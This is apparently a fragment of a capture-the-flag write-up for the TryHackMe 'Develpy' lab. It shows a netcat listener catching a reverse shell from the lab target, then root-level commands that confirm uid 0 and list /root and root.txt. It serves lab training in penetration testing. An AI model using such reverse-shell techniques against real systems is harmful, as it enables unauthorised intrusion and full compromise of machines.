 ┌──(root💀b0x)-[~/THM/Develpy]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.17.0.120] from (UNKNOWN) [10.10.36.158] 53488
bash: cannot set terminal process group (2213): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/king# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/king# cd /root
cd /root
root@ubuntu:~# ls -la
ls -la
total 32
drwx------  4 root root 4096 Aug 25  2019 .
drwxr-xr-x 22 root root 4096 Aug 25  2019 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  4 root root 4096 Aug 27  2019 company
-rw-r--r--  1 root root 1185 Nov 12  2018 .gitignore
drwxr-xr-x  2 root root 4096 Aug 25  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Aug 25  2019 root.txt
root@ubuntu:~# wc -c root.txt
wc -c root.txt
33 root.txt
root@ubuntu:~#